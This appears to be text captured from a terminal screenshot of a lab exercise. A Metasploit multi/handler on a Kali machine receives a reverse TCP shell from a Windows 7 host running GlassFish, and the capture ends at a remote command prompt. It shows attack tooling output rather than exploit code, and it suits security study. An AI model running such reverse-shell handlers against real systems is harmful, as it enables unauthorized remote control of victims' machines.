 kali@kali: ~ × kali@kali: ~ ×
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Command shell session 1 opened (10.0.2.5:4444 → 10.0.2.4:49733) at 2022-11-21 22:50:31 -0500
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
-----
C:\glassfish\glassfish4\glassfish\domains\domain1\config>